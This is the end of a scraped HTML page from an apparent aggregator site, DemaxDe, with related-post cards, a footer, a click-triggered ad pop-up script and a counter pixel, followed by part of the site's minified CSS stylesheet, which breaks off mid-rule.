              </article>
                                                                <article class="post-card post featured" data-layout="horizontal" data-has-featured-image="true">
                <a href="https://demaxde.com/black-mask-garnier-prezzo.html" class="post-card__media" tabindex="-1">
                  <picture class="post-card__figure">
                    <source srcset="https://tse1.mm.bing.net/th?q=black%20mask%20garnier%20prezzo&w=474&h=274&c=7 360w,https://tse1.mm.bing.net/th?q=black%20mask%20garnier%20prezzo&w=474&h=274&c=7 480w" sizes="(min-width: 1280px) 360px, (min-width: 1000px) calc(33vw - 45px), (min-width: 600px) calc(50vw - 25px), calc(100vw - 36px)">
                      <img class="post-card__image" width="16" height="9" src="https://tse1.mm.bing.net/th?q=black%20mask%20garnier%20prezzo&w=474&h=274&c=7" loading="lazy" alt="Black Mask Garnier Prezzo Recensioni Vere 2020, Farmacia, E" onload="this.setAttribute('data-loaded', true)"/>
                  </picture>
                </a>
                <div class="post-card__content">
                  <a href="https://demaxde.com/black-mask-garnier-prezzo.html" class="post-card__content-link">
                      <h2 class="post-card__title">Black Mask Garnier Prezzo Recensioni Vere 2020, Farmacia, E</h2>
                  </a>
                  
                </div>
              </article>
                                        <article class="post-card post featured" data-layout="horizontal" data-has-featured-image="true">
                <a href="https://demaxde.com/receveur-douche-extra-plat-80x80.html" class="post-card__media" tabindex="-1">
                  <picture class="post-card__figure">
                    <source srcset="https://tse1.mm.bing.net/th?q=receveur%20douche%20extra%20plat%2080x80&w=474&h=274&c=7 360w,https://tse1.mm.bing.net/th?q=receveur%20douche%20extra%20plat%2080x80&w=474&h=274&c=7 480w" sizes="(min-width: 1280px) 360px, (min-width: 1000px) calc(33vw - 45px), (min-width: 600px) calc(50vw - 25px), calc(100vw - 36px)">
                      <img class="post-card__image" width="16" height="9" src="https://tse1.mm.bing.net/th?q=receveur%20douche%20extra%20plat%2080x80&w=474&h=274&c=7" loading="lazy" alt="Receveur Douche Extra Plat 80x80 De Espace Aubade" onload="this.setAttribute('data-loaded', true)"/>
                  </picture>
                </a>
                <div class="post-card__content">
                  <a href="https://demaxde.com/receveur-douche-extra-plat-80x80.html" class="post-card__content-link">
                      <h2 class="post-card__title">Receveur Douche Extra Plat 80x80 De Espace Aubade</h2>
                  </a>
                  
                </div>
              </article>
                                        <article class="post-card post featured" data-layout="horizontal" data-has-featured-image="true">
                <a href="https://demaxde.com/petit-chaperon-rouge-dessin-facile.html" class="post-card__media" tabindex="-1">
                  <picture class="post-card__figure">
                    <source srcset="https://tse1.mm.bing.net/th?q=petit%20chaperon%20rouge%20dessin%20facile&w=474&h=274&c=7 360w,https://tse1.mm.bing.net/th?q=petit%20chaperon%20rouge%20dessin%20facile&w=474&h=274&c=7 480w" sizes="(min-width: 1280px) 360px, (min-width: 1000px) calc(33vw - 45px), (min-width: 600px) calc(50vw - 25px), calc(100vw - 36px)">
                      <img class="post-card__image" width="16" height="9" src="https://tse1.mm.bing.net/th?q=petit%20chaperon%20rouge%20dessin%20facile&w=474&h=274&c=7" loading="lazy" alt="Petit Chaperon Rouge Dessin Facile Le Coloriages Du Tete" onload="this.setAttribute('data-loaded', true)"/>
                  </picture>
                </a>
                <div class="post-card__content">
                  <a href="https://demaxde.com/petit-chaperon-rouge-dessin-facile.html" class="post-card__content-link">
                      <h2 class="post-card__title">Petit Chaperon Rouge Dessin Facile Le Coloriages Du Tete</h2>
                  </a>
                  
                </div>
              </article>
                                                                <article class="post-card post featured" data-layout="horizontal" data-has-featured-image="true">
                <a href="https://demaxde.com/salon-gris-clair.html" class="post-card__media" tabindex="-1">
                  <picture class="post-card__figure">
                    <source srcset="https://tse1.mm.bing.net/th?q=salon%20gris%20clair&w=474&h=274&c=7 360w,https://tse1.mm.bing.net/th?q=salon%20gris%20clair&w=474&h=274&c=7 480w" sizes="(min-width: 1280px) 360px, (min-width: 1000px) calc(33vw - 45px), (min-width: 600px) calc(50vw - 25px), calc(100vw - 36px)">
                      <img class="post-card__image" width="16" height="9" src="https://tse1.mm.bing.net/th?q=salon%20gris%20clair&w=474&h=274&c=7" loading="lazy" alt="Salon Gris Clair Déco 88 Super Idées Pleines De Charme" onload="this.setAttribute('data-loaded', true)"/>
                  </picture>
                </a>
                <div class="post-card__content">
                  <a href="https://demaxde.com/salon-gris-clair.html" class="post-card__content-link">
                      <h2 class="post-card__title">Salon Gris Clair Déco 88 Super Idées Pleines De Charme</h2>
                  </a>
                  
                </div>
              </article>
                                        <article class="post-card post featured" data-layout="horizontal" data-has-featured-image="true">
                <a href="https://demaxde.com/decoration-salon-peinture-stucco.html" class="post-card__media" tabindex="-1">
                  <picture class="post-card__figure">
                    <source srcset="https://tse1.mm.bing.net/th?q=decoration%20salon%20peinture%20stucco&w=474&h=274&c=7 360w,https://tse1.mm.bing.net/th?q=decoration%20salon%20peinture%20stucco&w=474&h=274&c=7 480w" sizes="(min-width: 1280px) 360px, (min-width: 1000px) calc(33vw - 45px), (min-width: 600px) calc(50vw - 25px), calc(100vw - 36px)">
                      <img class="post-card__image" width="16" height="9" src="https://tse1.mm.bing.net/th?q=decoration%20salon%20peinture%20stucco&w=474&h=274&c=7" loading="lazy" alt="Decoration Salon Peinture Stucco Peintre Décorateur Nice, Grasse, Cannes, Menton, Monaco" onload="this.setAttribute('data-loaded', true)"/>
                  </picture>
                </a>
                <div class="post-card__content">
                  <a href="https://demaxde.com/decoration-salon-peinture-stucco.html" class="post-card__content-link">
                      <h2 class="post-card__title">Decoration Salon Peinture Stucco Peintre Décorateur Nice, Grasse, Cannes, Menton, Monaco</h2>
                  </a>
                  
                </div>
              </article>
                                        <article class="post-card post featured" data-layout="horizontal" data-has-featured-image="true">
                <a href="https://demaxde.com/railay-beach-resort-thailand.html" class="post-card__media" tabindex="-1">
                  <picture class="post-card__figure">
                    <source srcset="https://tse1.mm.bing.net/th?q=railay%20beach%20resort%20thailand&w=474&h=274&c=7 360w,https://tse1.mm.bing.net/th?q=railay%20beach%20resort%20thailand&w=474&h=274&c=7 480w" sizes="(min-width: 1280px) 360px, (min-width: 1000px) calc(33vw - 45px), (min-width: 600px) calc(50vw - 25px), calc(100vw - 36px)">
                      <img class="post-card__image" width="16" height="9" src="https://tse1.mm.bing.net/th?q=railay%20beach%20resort%20thailand&w=474&h=274&c=7" loading="lazy" alt="Railay Beach Resort Thailand Great View And Spa Review What To REALLY" onload="this.setAttribute('data-loaded', true)"/>
                  </picture>
                </a>
                <div class="post-card__content">
                  <a href="https://demaxde.com/railay-beach-resort-thailand.html" class="post-card__content-link">
                      <h2 class="post-card__title">Railay Beach Resort Thailand Great View And Spa Review What To REALLY</h2>
                  </a>
                  
                </div>
              </article>
                                      </div>
          </div>
        </footer>
      </article>
        </main>

    <footer id="site-footer" class="site-footer" data-theme="highlight">
    <div class="site-footer__content" data-canvas-grid="container">
      <nav class="nav-secondary">
        <ul class="nav-secondary__menu">
          <li class="nav-secondary__menu-item"><a class="nav-secondary__menu-link" href="https://demaxde.com/"><span class="nav-secondary__menu-title">Home</span></a></li>
                    <li class="nav-secondary__menu-item"><a class="nav-secondary__menu-link" href="https://demaxde.com/pages/dmca.html"><span class="nav-secondary__menu-title">Dmca</span></a></li>
                    <li class="nav-secondary__menu-item"><a class="nav-secondary__menu-link" href="https://demaxde.com/pages/contact.html"><span class="nav-secondary__menu-title">Contact</span></a></li>
                    <li class="nav-secondary__menu-item"><a class="nav-secondary__menu-link" href="https://demaxde.com/pages/privacy-policy.html"><span class="nav-secondary__menu-title">Privacy Policy</span></a></li>
                    <li class="nav-secondary__menu-item"><a class="nav-secondary__menu-link" href="https://demaxde.com/pages/copyright.html"><span class="nav-secondary__menu-title">Copyright</span></a></li>
                  </ul>
      </nav>
      <p class="site-footer__copyright">© 2026 DemaxDe</p>
      </div>
    </footer>

  </div>

<script defer src="https://demaxde.com/assets/kutukdev/js/main.js"></script>
<script>
  const ads_link = 'https://www.highcpmrevenuegate.com/a8b8dib70?key=a30aa6a2f845590d13244741d3e2639e';
  if(ads_link.includes('//')){
      const pops = document.querySelectorAll(".ads-img");
      //albuttons.forEach(button => button.addEventListener('click', () => gobutton()));
      pops.forEach(function(pop) {
          //event.preventDefault();
          pop.addEventListener("click", () => {
          window.open(ads_link, '_blank');
          //window.location.href=pop.dataset.imgLink; //data-img-link="POST_URL" HTML
          });
      });
  }
</script>
<a href="/" alt="counter" target="_blank" rel="nofollow"><img width="0" height="0" src="//sstatic1.histats.com/0.gif?4268802&101" alt="counter" border="0"></a>
</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://demaxde.com/assets/kutukdev/css/style.css
body_size: 13719
content:
@charset "UTF-8";:root,[data-theme=reset],*+.content-cta:before,.article-header[data-has-featured-image=false],.kg-header-card.kg-style-accent .kg-header-card-button{--kutak--color--accent: var(--ghost-accent-color, #e60073);--kutak--color--primary: var(--kutak--color--accent);--kutak--color--primary-contrast: #fff;--kutak--color--secondary: rgba(0, 0, 0, .04);--kutak--color--secondary-contrast: var(--kutak--color--primary);--kutak--color--tertiary: #feffc3;--kutak--color--tertiary-contrast: rgba(0, 0, 0, .9);--kutak--color--base: #fff;--kutak--color--contrast: rgba(0, 0, 0, .75);--kutak--color--contrast-highlight: rgba(0, 0, 0, .85);--kutak--color--contrast-dim: rgba(0, 0, 0, .55);--kutak--color--contrast-dimmer: rgba(0, 0, 0, .4);--kutak--color--link: var(--kutak--color--primary);--kutak--color--link--hover: var(--kutak--color--primary);--kutak--color--link--hover-contrast: #fff;--kutak--color--border: rgba(0, 0, 0, .12);--kutak--color--border-dim: rgba(0, 0, 0, .05);--kutak--color--border-highlight: rgba(0, 0, 0, .3);--kutak--color--success: rgba(27, 243, 0, .3);--kutak--color--success-contrast: rgba(0, 0, 0, .85);--kutak--color--error: rgba(255, 0, 0, .1);--kutak--color--error-contrast: rgba(0, 0, 0, .85);--kutak--color--overlay-backdrop: rgba(0, 0, 0, .6);--kutak--color--overlay-image: rgba(0, 0, 0, .4);--kutak--theme--highlight--color--base: #f4f6f8;--kutak--theme--light--color--base: #f9fafb;--kutak--theme--dark--color--base: #181818}[data-theme],.tagcloud a,.sharing-buttons__list-link,.kg-header-card,.kg-file-card-icon,.kg-embed-card .twitter-tweet,.kg-callout-card-accent,.kg-callout-card-background-accent,.kg-blockquote-alt,code,kbd,tt,var,samp,pre{background-color:var(--kutak--color--base);color:var(--kutak--color--contrast)}[data-theme=highlight],.tagcloud a,.sharing-buttons__list-link,code,kbd,tt,var,samp,pre{--kutak--color--base: var(--kutak--theme--highlight--color--base)}[data-theme=light],.kg-header-card.kg-style-light,.kg-file-card-icon{--kutak--color--base: var(--kutak--theme--light--color--base)}[data-theme=dark],.kg-header-card.kg-style-image,.kg-header-card.kg-style-dark{--kutak--color--base: var(--kutak--theme--dark--color--base)}[data-theme=accent],.kg-header-card.kg-style-accent,.kg-embed-card .twitter-tweet,.kg-callout-card-accent,.kg-callout-card-background-accent,.kg-blockquote-alt{--kutak--color--base: var(--kutak--color--primary)}[data-theme=dark],.kg-header-card.kg-style-image,.kg-header-card.kg-style-dark,[data-theme=accent],.kg-header-card.kg-style-accent,.kg-embed-card .twitter-tweet,.kg-callout-card-accent,.kg-callout-card-background-accent,.kg-blockquote-alt{--kutak--color--contrast: rgba(255, 255, 255, .95);--kutak--color--contrast-highlight: #fff;--kutak--color--border: rgba(255, 255, 255, .5);--kutak--color--link: #fff;--kutak--color--link--hover-contrast: var(--kutak--color--primary);--kutak--color--link--hover: #fff}[data-theme=dark] :focus-visible,.kg-header-card.kg-style-image :focus-visible,.kg-header-card.kg-style-dark :focus-visible,[data-theme=accent] :focus-visible,.kg-header-card.kg-style-accent :focus-visible,.kg-embed-card .twitter-tweet :focus-visible,.kg-callout-card-accent :focus-visible,.kg-callout-card-background-accent :focus-visible,.kg-blockquote-alt :focus-visible{outline-color:#fffffff2}:root{--kutak--size--container: 1160px;--kutak--size--content: 660px;--kutak--size--content-wide: 790px;--kutak--size--header: clamp(3.75rem, 1.6393vw + 3.3504rem, 4.375rem);--kutak--size--logo: 35px;--kutak--size--header-content: max(calc(var(--kutak--size--header) / 2), var(--kutak--size--logo));--kutak--radius--xs: 3px;--kutak--radius--s: 6px;--kutak--radius--m: 9px;--kutak--radius--l: 12px;--kutak--radius--xl: 16px}:root{--kutak--space--3xs: .1875rem;--kutak--space--2xs: .375rem;--kutak--space--xs: .75rem;--kutak--space--s: 1.125rem;--kutak--space--m: 1.875rem;--kutak--space--l: 3rem;--kutak--space--xl: 4.125rem;--kutak--space--2xl: 5.625rem;--kutak--space--3xl: 7.5rem;--kutak--space--xs-s: clamp(.75rem, .9836vw + .5102rem, 1.125rem);--kutak--space--xs-m: clamp(.75rem, 2.9508vw + .0307rem, 1.875rem);--kutak--space--s-m: clamp(1.125rem, 1.9672vw + .6455rem, 1.875rem);--kutak--space--s-l: clamp(1.125rem, 4.918vw + -.0738rem, 3rem);--kutak--space--m-l: clamp(1.875rem, 2.9508vw + 1.1557rem, 3rem);--kutak--space--m-xl: clamp(1.875rem, 5.9016vw + .4365rem, 4.125rem);--kutak--space--l-xl: clamp(3rem, 2.9508vw + 2.2807rem, 4.125rem);--kutak--flow--xs: .5rem;--kutak--flow--s: .75rem;--kutak--flow--m: clamp(1.375rem, .3279vw + 1.2951rem, 1.5rem);--kutak--flow--l: clamp(1.75rem, .9836vw + 1.5102rem, 2.125rem);--kutak--flow--xl: clamp(2.5rem, 2.623vw + 1.8607rem, 3.5rem);--kutak--flow--content: var(--kutak--flow--m);--kutak--space--site: clamp(1.5rem, 3.9344vw + .541rem, 3rem);--kutak--space--sticky: calc(var(--kutak--size--header) + var(--kutak--space--s));--kutak--space--scroll: calc(var(--kutak--size--header) + var(--kutak--space--s));--kutak--space--section: var(--kutak--space--m-xl);--kutak--space--section-first: var(--kutak--space--site);--kutak--space--column: clamp(1.25rem, 7.1429vw + -3.2143rem, 2.5rem);--kutak--space--row: var(--kutak--space--m-xl);--kutak--space--card: var(--kutak--space--s-m);--kutak--space--card-small: var(--kutak--space--xs-s)}@media (min-width: 62.5em){:root{--kutak--space--section-first: calc(var(--kutak--space--l) - ((var(--kutak--size--header) - var(--kutak--size--header-content)) / 2))}:root[data-header-style=classic]{--kutak--space--section-first: calc(var(--kutak--space--xl) - ((var(--kutak--size--header) - var(--kutak--size--header-content)) / 2))}}:root{--kutak--font-size--3xs: .75rem;--kutak--font-size--2xs: .875rem;--kutak--font-size--xs: clamp(.9375rem, .1639vw + .8975rem, 1rem);--kutak--font-size--s: clamp(1.0625rem, .1639vw + 1.0225rem, 1.125rem);--kutak--font-size--m: clamp(1.1875rem, .1639vw + 1.1475rem, 1.25rem);--kutak--font-size--l: clamp(1.3125rem, .6557vw + 1.1527rem, 1.5625rem);--kutak--font-size--xl: clamp(1.5rem, 1.1475vw + 1.2203rem, 1.9375rem);--kutak--font-size--2xl: clamp(1.6875rem, 1.9672vw + 1.208rem, 2.4375rem);--kutak--font-size--3xl: clamp(1.875rem, 3.1148vw + 1.1158rem, 3.0625rem);--kutak--font-size--4xl: clamp(2.125rem, 4.5902vw + 1.0061rem, 3.875rem);--kutak--font-size--5xl: clamp(2.375rem, 6.2295vw + .8566rem, 4.75rem);--kutak--font-size--6xl: clamp(8rem, 26.5574vw + 1.5266rem, 18.125rem);--kutak--font-size--base-small: var(--kutak--font-size--s);--kutak--font-size--base: var(--kutak--font-size--m);--kutak--font-size--h1: var(--kutak--font-size--3xl);--kutak--font-size--h2: var(--kutak--font-size--2xl);--kutak--font-size--h3: var(--kutak--font-size--xl);--kutak--font-size--h4: var(--kutak--font-size--l);--kutak--font-size--h5: var(--kutak--font-size--base);--kutak--font-size--h6: var(--kutak--font-size--base-small);--kutak--font-size--post-card-title: 1.625rem;--kutak--font-size--post-card-horizontal-title: 1.1875rem}:root{--kutak--z-index--below: -1;--kutak--z-index--default: 1;--kutak--z-index--foreground: 2;--kutak--z-index--on-top: 1000;--kutak--z-index--overlay: 2000;--kutak--z-index--modal: 5000}*,*:before,*:after{box-sizing:inherit}html{box-sizing:border-box;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-rendering:optimizeLegibility;text-size-adjust:100%}html:focus-within{scroll-behavior:smooth}html.js:not([data-dom-content-loaded=true]) *{transition:none}html[data-scroll-disabled]{margin-right:var(--kutak--scrollbar-width);overscroll-behavior-y:none}body{background-color:var(--kutak--color--base);color:var(--kutak--color--contrast);margin:0;overflow-x:hidden}[id]{scroll-margin-block-start:var(--kutak--space--scroll)}:focus{outline:0}:focus-visible{outline:2px solid var(--kutak--color--contrast);outline-offset:2px}::selection{background-color:var(--kutak--color--tertiary);color:var(--kutak--color--tertiary-contrast)}[disabled]{cursor:default;opacity:.7;pointer-events:none}mark{background-color:var(--kutak--color--tertiary);color:var(--kutak--color--tertiary-contrast)}abbr,acronym{border-block-end:1px dotted var(--kutak--color--border);cursor:help;text-decoration:none}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}code,kbd,tt,var,samp,pre{font-family:Courier,monospace;font-size:var(--kutak--font-size--xs);padding:.125rem .25rem}pre{max-width:100%;overflow:auto;padding:1.5rem}pre code,pre kbd,pre tt,pre var,pre samp{background-color:transparent;padding:0}address{font-style:normal}:-moz-ui-invalid{box-shadow:none}@media (prefers-reduced-motion: reduce){html:focus-within{scroll-behavior:auto!important}*,*:before,*:after{animation-duration:.01ms!important;animation-iteration-count:1!important;scroll-behavior:auto!important;transition-duration:.01ms!important}}button{background-color:transparent;border:0;color:inherit;cursor:pointer;font-family:inherit;font-size:100%;padding:0}.btn,.button,.pagination-load-more__button,.kg-product-card-button,.kg-header-card .kg-header-card-button,.kg-btn,[type=button],[type=reset],[type=submit]{appearance:button;background:var(--kutak--color--primary);border:1px solid var(--kutak--color--primary);border-radius:var(--kutak--radius--s);color:var(--kutak--color--primary-contrast);cursor:pointer;display:inline-block;font-family:var(--kutak--font-family--elements);font-size:var(--kutak--font-size--xs);font-weight:var(--kutak--font-weight--elements);letter-spacing:.025rem;line-height:1.4;padding:.85em 1.25em;transition:opacity .3s,background-color .3s,border-color .3s,color .3s;vertical-align:middle;width:auto}.btn[data-btn-size=small],.btn.newsletter-box__form-submit,.button[data-btn-size=small],[data-btn-size=small].pagination-load-more__button,.button.newsletter-box__form-submit,.newsletter-box__form-submit.pagination-load-more__button,.kg-product-card-button,.kg-header-card [data-btn-size=small].kg-header-card-button,.kg-header-card .kg-header-card-button.newsletter-box__form-submit,.kg-header-card .kg-header-card-button.kg-product-card-button,[data-btn-size=small].kg-btn,.kg-btn.newsletter-box__form-submit,[type=button][data-btn-size=small],[type=button].newsletter-box__form-submit,[type=reset][data-btn-size=small],[type=reset].newsletter-box__form-submit,[type=submit][data-btn-size=small],[type=submit].newsletter-box__form-submit{font-size:var(--kutak--font-size--2xs);padding-block-end:.75em;padding-block-start:.75em}@media (min-width: 37.5em){.btn[data-btn-size=big],.button[data-btn-size=big],[data-btn-size=big].pagination-load-more__button,[data-btn-size=big].kg-product-card-button,.kg-header-card [data-btn-size=big].kg-header-card-button,.kg-header-card.kg-size-large .kg-header-card-button,[data-btn-size=big].kg-btn,[type=button][data-btn-size=big],[type=reset][data-btn-size=big],[type=submit][data-btn-size=big]{font-size:var(--kutak--font-size--base-small)}}.btn:hover,.button:hover,.pagination-load-more__button:hover,.kg-product-card-button:hover,.kg-header-card .kg-header-card-button:hover,.kg-btn:hover,[type=button]:hover,[type=reset]:hover,[type=submit]:hover{color:var(--kutak--color--primary-contrast);opacity:.85}.btn[data-btn-variant=ghost],.button[data-btn-variant=ghost],.pagination-load-more__button,[data-btn-variant=ghost].kg-product-card-button,.kg-header-card [data-btn-variant=ghost].kg-header-card-button,.kg-header-card .kg-header-card-button.pagination-load-more__button,.kg-header-card.kg-style-accent .kg-header-card-button,[data-btn-variant=ghost].kg-btn,.kg-btn:not(.kg-btn-accent),[type=button][data-btn-variant=ghost],[type=reset][data-btn-variant=ghost],[type=submit][data-btn-variant=ghost]{background-color:var(--kutak--color--base);border-color:var(--kutak--color--border);color:var(--kutak--color--contrast)}.btn[data-btn-variant=ghost]:hover,.button[data-btn-variant=ghost]:hover,.pagination-load-more__button:hover,[data-btn-variant=ghost].kg-product-card-button:hover,.kg-header-card [data-btn-variant=ghost].kg-header-card-button:hover,.kg-header-card.kg-style-accent .kg-header-card-button:hover,[data-btn-variant=ghost].kg-btn:hover,.kg-btn:hover:not(.kg-btn-accent),[type=button][data-btn-variant=ghost]:hover,[type=reset][data-btn-variant=ghost]:hover,[type=submit][data-btn-variant=ghost]:hover{border-color:var(--kutak--color--border-highlight);color:var(--kutak--color--contrast);opacity:1}fieldset{border:0;padding:0}fieldset legend{margin-block-end:var(--kutak--flow--s)}fieldset legend+*{margin-block-start:0}legend{color:var(--kutak--color--contrast-highlight);font-family:var(--kutak--font-family--headings-small);font-size:var(--kutak--font-size--h5);font-weight:var(--kutak--font-weight--headings-small);padding:0}label{color:var(--kutak--color--contrast);font-size:var(--kutak--font-size--base-small)}input,select,textarea{border:2px solid var(--kutak--color--border);border-radius:var(--kutak--radius--s);color:var(--kutak--color--contrast);font-family:inherit;font-size:var(--kutak--font-size--base-small);line-height:1.6;margin:0;padding:.875rem 1rem;transition:border-color .2s;width:100%}input::placeholder,select::placeholder,textarea::placeholder{color:var(--kutak--color--contrast-dimmer)}input:focus-visible,select:focus-visible,textarea:focus-visible{border-color:var(--kutak--color--border-highlight);outline:0}select{appearance:none;background-color:transparent;background-image:url("data:image/svg+xml,<svg fill='rgba(0,0,0,0.6)' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'><path d='M233.4 406.6c12.5 12.5 32.8 12.5 45.3 0l192-192c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L256 338.7 86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l192 192z'/></svg>");background-position:calc(100% - 1rem) center;background-repeat:no-repeat;background-size:1rem;padding-right:2.5rem}input[type=checkbox],input[type=radio]{align-items:center;appearance:none;display:inline-flex;height:1.25rem;justify-content:center;line-height:0;margin:-.175rem .25rem 0 0;padding:0;position:relative;vertical-align:middle;width:1.25rem}input[type=checkbox]:checked:before{border:solid var(--kutak--color--primary);border-width:0 2px 2px 0;content:"";height:.625rem;margin-top:-.125rem;transform:rotate(45deg);width:.3125rem}input[type=radio]{border-radius:100%}input[type=radio]:checked:before{background-color:var(--kutak--color--primary);border-radius:50%;content:"";display:block;height:.375rem;width:.375rem}input[type=color]{padding:0}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{appearance:textfield}::-webkit-search-decoration{appearance:none}::-webkit-file-upload-button{appearance:button;font:inherit}a{color:inherit;text-decoration:none;transition:color .2s}a:hover{color:var(--kutak--color--primary)}a:where(:not([class])){background-image:linear-gradient(to bottom,var(--kutak--color--border) 0%,var(--kutak--color--border) 100%);background-position:0 1.3em;background-repeat:no-repeat;background-size:100%;color:var(--kutak--color--link);font-weight:var(--kutak--font-weight--base-bold);padding-block-end:.15em;transition:color .2s,background-position .2s}h1 a:where(:not([class])),h2 a:where(:not([class])){background-position:0 1.1em;padding-block-end:0}a:where(:not([class])):hover{background-image:linear-gradient(to bottom,var(--kutak--color--link--hover) 0%,var(--kutak--color--link--hover) 100%);background-position:0 0;color:var(--kutak--color--link--hover-contrast)}ul li,ol li{margin-block-end:.5em;margin-block-start:.5em}li:last-of-type>ul,li:last-of-type>ol{margin-block-end:0}.article-content ul,.article-content ol{counter-reset:list;list-style:none;padding:0}.article-content li{padding-left:2em;position:relative}.article-content ol li{padding-left:2.5em}.article-content ul>li:before{background-color:var(--kutak--color--border);border-radius:.5em;content:"";height:.5em;left:.625em;position:absolute;top:.65em;width:.5em}.article-content ol>li:before{border:2px solid var(--kutak--color--border);border-radius:1.875em;content:counter(list);counter-increment:list;font-size:.8em;font-weight:var(--kutak--font-weight--base-bold);height:1.875em;left:.25em;line-height:calc(1.875em - 4px);position:absolute;text-align:center;top:.175em;width:1.875em}dt{font-weight:var(--kutak--font-weight--base-bold)}*+dt{margin-block-start:var(--kutak--flow--content)}dd{margin:0}img,picture,video{display:block;height:auto;max-width:100%}:not(.no-js) .nav-primary__menu-image,:not(.no-js) img[onload]{opacity:0;transition:opacity .2s;will-change:opacity}:not(.no-js) [data-loaded=true].nav-primary__menu-image,:not(.no-js) img[data-loaded=true][onload]{opacity:1}figcaption{color:var(--kutak--color--contrast-dim);font-size:var(--kutak--font-size--xs);margin-inline-end:auto;margin-inline-start:auto;max-width:var(--kutak--size--content);padding-block-start:var(--kutak--space--2xs);width:100%}.kg-width-full figcaption{max-width:calc(var(--kutak--size--content) + var(--kutak--space--site) * 2);padding-inline-start:var(--kutak--space--site)}table{border-collapse:collapse;border-radius:var(--kutak--radius--s);border-spacing:0;font-size:var(--kutak--font-size--xs);line-height:1.6;text-indent:0;width:100%}table.has-fixed-layout{table-layout:fixed}table.aligncenter{display:table;margin:0 auto;text-align:start;width:auto}table td,table th{border-block-start:1px solid var(--kutak--color--border-dim);padding:.5rem}table td>:last-child{margin-bottom:0}table th,table td,table caption{font-weight:inherit;text-align:start}table th{font-weight:var(--kutak--font-weight--base-bold)}table thead th,table thead td{border-block-end:2px solid var(--kutak--color--border);border-block-start:0;vertical-align:bottom}table tbody tr:first-child td,table tbody tr:first-child th{border:0}table tbody th,table tbody td{vertical-align:top}table tr>td:first-child,table tr>th:first-child{padding-inline-start:0}table tr>td:last-child,table tr>th:last-child{padding-inline-end:0}body{font-family:var(--kutak--font-family--base);font-size:var(--kutak--font-size--base);font-weight:var(--kutak--font-weight--base);line-height:1.7}.kg-toggle-content,details>*:where(:not(summary)),.kg-product-card-description,.kg-nft-description,address{font-size:var(--kutak--font-size--base-small);line-height:1.6}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{color:var(--kutak--color--contrast-highlight);font-family:var(--kutak--font-family--headings);font-weight:var(--kutak--font-weight--headings-small);line-height:1.1;margin:0}*+h1,*+h2,*+h3,*+h4,*+h5,*+h6,*+.h1,*+.h2,*+.h3,*+.h4,*+.h5,*+.h6{margin-block-start:var(--kutak--flow--content)}*:where(:not(h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6))+h1,*:where(:not(h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6))+h2,*:where(:not(h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6))+h3,*:where(:not(h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6))+h4,*:where(:not(h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6))+h5,*:where(:not(h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6))+h6,*:where(:not(h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6))+.h1,*:where(:not(h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6))+.h2,*:where(:not(h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6))+.h3,*:where(:not(h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6))+.h4,*:where(:not(h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6))+.h5,*:where(:not(h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6))+.h6{--kutak--flow--content: var(--kutak--flow--xl)}h1 em,h2 em,h3 em,h4 em,h5 em,h6 em,.h1 em,.h2 em,.h3 em,.h4 em,.h5 em,.h6 em{font-family:inherit;font-weight:inherit}h1,.h1{font-size:var(--kutak--font-size--h1);font-weight:var(--kutak--font-weight--headings)}h2,.h2{font-size:var(--kutak--font-size--h2)}h3,.h3{font-size:var(--kutak--font-size--h3)}h4,.h4{font-size:var(--kutak--font-size--h4);line-height:1.2}h5,.h5{font-size:var(--kutak--font-size--h5);text-transform:uppercase}h6,.h6{font-size:var(--kutak--font-size--h6);text-transform:uppercase}h5,.h5,h6,.h6{line-height:1.4}strong{font-weight:var(--kutak--font-weight--base-bold)}p,ul,ol,pre,table,figure,blockquote,form,fieldset,dl,address,details,hr{margin:0}*+p,*+ul,*+ol,*+pre,*+table,*+figure,*+blockquote,*+form,*+fieldset,*+dl,*+address,*+details,*+hr{margin-block-start:var(--kutak--flow--content)}.kg-product-card,.kg-nft-card,.kg-embed-card,.kg-width-full,.kg-width-wide,.kg-product-card+*:where(:not(h1,h2,h3,h4,h5,h6)),.kg-nft-card+*:where(:not(h1,h2,h3,h4,h5,h6)),.kg-embed-card+*:where(:not(h1,h2,h3,h4,h5,h6)),.kg-width-full+*:where(:not(h1,h2,h3,h4,h5,h6)),.kg-width-wide+*:where(:not(h1,h2,h3,h4,h5,h6)){--kutak--flow--content: var(--kutak--flow--l)}.kg-product-card *,.kg-nft-card *,.kg-embed-card *,.kg-width-full *,.kg-width-wide *{--kutak--flow--content: var(--kutak--flow--m)}.kg-width-full{position:relative;z-index:2}[data-canvas-grid=content]>.kg-width-full{grid-column:start/end}[data-canvas-grid=content]>.kg-width-wide{grid-column:wide-start/wide-end}[data-canvas-grid]{--kutak--canvas--container-max-width: calc((var(--kutak--size--container) - var(--kutak--size--content-wide))/2);--kutak--canvas--wide-max-width: calc((var(--kutak--size--content-wide) - var(--kutak--size--content))/2);--kutak--canvas--wide-calc: max(0px, calc(100vw - var(--kutak--size--content) - var(--kutak--canvas--wide-max-width) - calc(var(--kutak--space--site) * 2)));--kutak--canvas--container-calc: max(0px, calc(calc(100vw - var(--kutak--size--content) - calc(var(--kutak--space--site) * 2)) / 2));display:grid;grid-template-columns:[start] 